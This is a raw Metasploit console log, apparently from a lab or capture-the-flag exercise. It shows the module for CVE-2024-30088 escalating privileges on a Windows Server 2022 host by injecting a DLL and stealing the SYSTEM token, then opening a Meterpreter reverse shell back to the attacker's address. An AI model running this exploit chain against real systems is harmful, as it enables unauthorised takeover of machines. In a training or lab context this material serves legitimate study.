 msf6 exploit(windows/local/cve_2024_30088_authz_basep) > run
[*] Started reverse TCP handler on 10.10.14.110:5555
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version detected: Windows Server 2022. Revision number detected: 2113
[*] Reflectively injecting the DLL into 3960...
[+] The exploit was successful, reading SYSTEM token from memory...
[+] Successfully stole winlogon handle: 808
[+] Successfully retrieved winlogon pid: 608
[*] Sending stage (203846 bytes) to 10.10.11.89
whoami
[*] Meterpreter session 6 opened (10.10.14.110:5555 → 10.10.11.89:57961) at 2025-10-10 12:40:34 -0400
meterpreter >
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter >